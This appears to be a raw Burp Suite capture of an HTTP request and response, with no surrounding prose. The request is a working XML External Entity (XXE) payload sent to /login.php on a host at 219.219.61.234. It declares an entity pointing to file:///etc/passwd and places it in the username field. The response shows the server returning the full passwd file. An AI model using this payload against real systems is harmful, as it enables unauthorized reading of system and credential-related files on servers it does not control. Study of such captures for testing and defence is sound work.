 Request
Raw Params Headers Hex XML
POST /login.php HTTP/1.1
Host: 219.219.61.234:10017
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 135
Origin: http://219.219.61.234:10017
Connection: close
Referer: http://219.219.61.234:10017/
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/passwd">
>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 03 Jun 2021 02:29:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1054
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
</msg></result>